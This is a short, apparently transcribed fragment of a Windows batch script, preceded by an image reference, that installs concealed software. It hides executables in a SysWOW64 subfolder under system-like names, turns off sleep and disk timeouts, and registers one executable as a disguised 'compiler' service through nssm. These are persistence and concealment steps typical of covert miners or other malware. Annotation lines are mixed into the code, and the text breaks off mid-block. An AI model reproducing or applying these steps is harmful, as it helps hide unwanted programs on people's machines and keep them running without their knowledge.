 :TELE_SEC_NN
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\WMIProviderHost.exe"
unzipped files
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\srnany.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\sraany.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\sroany.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\srtany.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\process1.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\nssm.exe"
attrib +h +s "C:\Windows\SysWOW64\WMIScriptingAPI\nssy.exe"
powercfg /x -hibernate-timeout-ac 0
powercfg /x -disk-timeout-ac 0
powercfg /x -standby-timeout-ac 0
sc Stop compiler
sc delete compiler
"%SYSTEMROOT%\SysWOW64\WMIScriptingAPI\nssm.exe" install compiler "%SYSTEMROOT%\SysWOW64\WMIScriptingAPI\WMIProviderHost.exe"
If errorlevel 1 (
echo Error: Can't create compiler service
Exit /b 1
register as a service
)
"%SYSTEMROOT%\SysWOW64\WMIScriptingAPI\nssm.exe" Set compiler AppDirectory "%SYSTEMROOT%\SysWOW64\WMIScriptingAPI"
"%SYSTEMROOT%\SysWOW64\WMIScriptingAPI\nssm.exe" Set compiler AppPriority BELOW_NORMAL_PRIORITY_CLASS
"%SYSTEMROOT%\SysWOW64\WMIScriptingAPI\nssm.exe" start compiler
If errorlevel 1 (